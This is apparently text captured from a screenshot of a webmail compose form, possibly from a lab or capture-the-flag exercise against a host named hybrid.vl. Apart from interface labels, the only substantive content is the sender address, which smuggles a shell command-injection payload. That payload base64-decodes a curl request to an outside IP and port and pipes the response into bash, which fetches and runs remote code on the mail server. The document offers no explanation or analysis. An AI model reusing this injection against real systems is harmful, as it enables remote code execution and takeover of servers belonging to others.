 Save
Attach
Signature
Responses
Options and attachments
Compose
Mail
Contacts
Settings
Light mode
About
Logout
From
Admin <admin&echo${IFS}Y3VybCBodHRwOi8vMTAuOC4wLjE3Mzo5MDAxLwo=|base64${IFS}-d|bash&@hybrid.vl>
To
admin@hybrid.vl
Subject
This is a test email
This is a test email
Send
Open in new window
Maximum allowed file size is 2.0 MB
Attach a file
Return receipt
Delivery status notification
Keep formatting
Priority
Normal
Save sent message in
Sent